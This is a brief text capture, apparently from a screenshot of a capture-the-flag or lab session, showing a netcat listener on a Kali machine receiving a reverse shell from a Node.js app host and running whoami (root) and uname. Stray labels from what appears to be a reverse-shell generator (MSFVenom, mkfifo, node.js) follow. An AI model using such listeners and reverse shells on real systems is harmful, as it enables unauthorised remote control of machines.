 ┌──(mike㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.17.24.200] from (UNKNOWN) [10.10.87.59] 40414
ls
whoami
app.js
node_modules
package-lock.json
package.json
public
views
root
unname -a
sh: 3: unname: not found
uname
Linux
Reverse
Bind
MSFVenom
OS
All
Name
sqlite3 nc mkfifo
node.js
node.js #2